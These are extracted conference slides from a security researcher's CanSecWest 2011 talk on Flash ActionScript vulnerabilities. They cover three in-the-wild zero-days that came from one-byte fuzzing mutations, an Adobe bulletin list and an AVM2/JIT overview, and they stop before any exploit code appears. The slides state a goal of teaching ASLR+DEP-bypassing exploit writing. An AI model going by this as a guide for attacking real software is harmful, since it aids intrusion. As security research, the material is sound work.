

#### **Understanding and Exploiting Flash ActionScript Vulnerabilities**

**Haifei Li**, Sr. Security Researcher hfli@fortinet.com

--

CanSecWest 2011, March 2011



# **Why started this research**

#### • Recent years we have seen an increase number of Flash Player vulnerabilities.

#### **Search Results**

There are 147 CVE entries or candidates that match your search.

**CVE version: 20061101** 



## **Why started this research**

• Most "Memory Corruption" are actually ActionScript-level vulnerabilities.

M Adobe - Security Bulletins: A.  $\omega_{\rm{ph}}^2$ 

#### **DETAILS**

Critical vulnerabilities have been identified in Adobe Flash Player 10.1.102.64 and earlier versions for Windows, Macintosh, Linux, and Solaris. These vulnerabilities could cause the application to crash and could potentially allow an attacker to take control of the affected system.

This update resolves an integer overflow vulnerability that could lead to code execution (CVE-2011-0558).

This update resolves a memory corruption vulnerability that could lead to code execution (CVE-2011-0559).

This update resolves a memory corruption vulnerability that could lead to code execution (CVE-2011-0560, CVE-2011-0561).

This update resolves multiple memory corruption vulnerabilities that could lead to code execution (CVE-2011-0571, CVE-2011-0572, CVE-2011-0573, CVE-2011-0574).

This update resolves a library-loading vulnerability that could lead to code execution (CVE-2011-0575).

This update resolves a font-parsing vulnerability that could lead to code execution (CVE-2011-0577).

This update resolves a memory corruption vulnerability that could lead to code execution (CVE-2011-0578).

This update resolves a memory corruption vulnerability that could lead to code execution (CVE-2011-0607).

This update resolves a memory corruption vulnerability that could lead to code execution (CVE-2011-0608).

Adobe recommends users of Adobe Flash Player 10.1.102.64 and earlier versions for Windows, Macintosh, Linux, and Solaris update to Adobe Flash Player 10.2.152.26.

# **Flash Zero-day Attacks**

• We have seen many Flash zero-day attacks in the wild in recent years.

- Easy to find Flash zero-day.
	- Analysis show that they found the bugs just by "dumb fuzzing" – one-byte modification.

# **Example 1 – CVE-2010-1297**

#### Having fun with Adobe 0-day exploits

#### 同 Posted: 08 Jun 2010 06:56 PM

We had some time to analyze the latest Adobe Flash 0-day exploit (CVE-2010-1297) floating around on the Internet. By Googling the text inside the file, we found it was generated from a benign SWF file inside the AES zip file. This might mean that the attacker used the SWF file for dummy fuzzing. We used our custom SWF decoder to perform this SWF diffing operation. The actual difference between the original file and the crashing one is just one byte in the Action Script Byte code (DoABC tag type). The original byte 0x66 was modified to 0x40.



Figure 1: Diffing between original and exploit SWF records

# **Example 2 – CVE-2010-2884**

As the DoABC tag was the cause of the crash, the vulnerability must lie in ActionScript Virtual Machine 2 (AVM2), which is responsible for executing ActionScript code. We compared the two DoABC tags and found a suspicious difference.



This piece of code is part of a member function of an ActionScript 3.0 library. There is no reason for any difference here. It must be the result of mutated base fuzzing, which, in this case, only changed 1B in the code. Using a debugger to trace the execution, we found that the overwrite of the memory mentioned earlier immediately happens after the execution of the modified function.

# **Example 3 – CVE-2010-3654**

#### Fuzz My Life: Flash Player zero-day vulnerability (CVE-2010-3654)

by Haifei Li October 29, 2010 at 10:38 am



As indicated in our FortiGuard Advisory FGA-2010-53, an attack exploiting a critical zero-day vulnerability in Adobe Flash Player was found very recently roaming in the wild. Although the attack vector in the wild is a PDF file, it is a Flash Player vulnerability indeed (Adobe Reader embeds a Flash Player).

After analyzing the PDF sample, we do confirm that the core ActionScript in the embeded flash file, which triggers the exploit, is almost exactly the same as that of an example on flashamdmath.com, as Bugix Security guessed.

Almost? Indeed: the only difference lies in a single byte (at 0x494A, for those who'd like to make a signature based on that (i)), changed from 0×16 in the example to 0×07 in the exploit code:



What does this correspond to? Simply to an ActionScript Class id sitting in the "MultiName" part of the file (According to Adobe's ActionScript Virtual Machine 2 Overview):



So, the original fl.controls::RadioButtonGroup class in the example becomes a fl.controls::Button class in the sample. Thus, at runtime, all references that are supposed to point to fl.controls::RadioButtonGroup actually refer to fl.controls::Button... which, somewhere below, triggers the vulnerability:

# **The Ugly Thing**

- Have not seen an Flash exploit working on Windows 7 (a waste of your Flash zero-day $\odot$ )
- No one knows the essence of the vulnerability (even though they can find it by "dumb fuzzing" and exploit it on Windows XP with heap spraying)

# **Objectives**

- Know the essence of the ActionScript vulnerabilities
- Know (you can and) how to write ASLR+DEP bypassing exploit for ActionScript vulnerabilities.

# **Agenda**



### **Overview on AVM2 and JIT**





# **How JIT Works**



# **Bytecode Block**

- A function will be divided into many "**Bytecode Blocks**".
- Based on "**Jumping Targets**"
- **Jumping Targets** are from **Jumping Operators**
- **Jumping Operator**: jump / jne / ifnle / lookupswitch… Any operators could produce a new branch in function.

#### **ActionScript Structure**



# **Verification Flow and Execution Flow**

